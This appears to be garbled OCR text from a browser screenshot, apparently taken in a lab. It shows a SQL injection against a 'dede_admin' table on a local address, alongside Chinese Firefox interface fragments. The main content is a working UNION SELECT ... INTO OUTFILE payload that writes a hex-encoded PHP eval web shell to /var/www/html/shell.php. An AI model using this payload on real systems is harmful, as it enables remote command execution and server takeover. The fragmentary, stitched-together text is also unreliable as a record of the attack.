 192.168.1.10/s 192.168.1.10/ 192.168.1.10/u wwwscan v3.0 Scan 选项
192.168.1.10/sql/index.php?id=1%0Aunun
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select
1,2,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,4,5,6,7,8,9,10 into outfile
'/var/www/html/shell.php'--